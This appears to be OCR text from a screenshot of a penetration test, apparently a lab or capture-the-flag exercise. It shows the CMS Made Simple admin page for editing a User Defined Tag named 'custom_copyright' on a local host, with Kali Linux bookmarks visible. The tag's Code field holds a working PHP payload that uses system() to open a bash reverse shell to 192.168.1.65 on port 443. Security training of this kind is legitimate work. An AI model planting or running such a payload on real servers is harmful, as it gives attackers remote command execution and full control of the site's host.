 172.17.0.2/cmsms/admin/editusertag.php?__c=1328bfc392e44d2ab02&userplugin_id=2
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
User Defined Tags
Edit User Defined Tag
Submit Cancel Apply Run
Created at:
Apr 25, 2024
Last modified at:
Apr 25, 2024
Name:
custom_copyright
nagement
ns
earch
er
WYSIWYG editor
anager
ned Tags
in
Code Description
Code:
<?php echo system('bash -c "bash -i >& /dev/tcp/192.168.1.65/443 0>&1"'); ?>